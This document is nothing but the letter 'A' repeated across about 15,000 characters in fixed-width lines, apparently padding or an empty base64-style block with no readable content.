AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
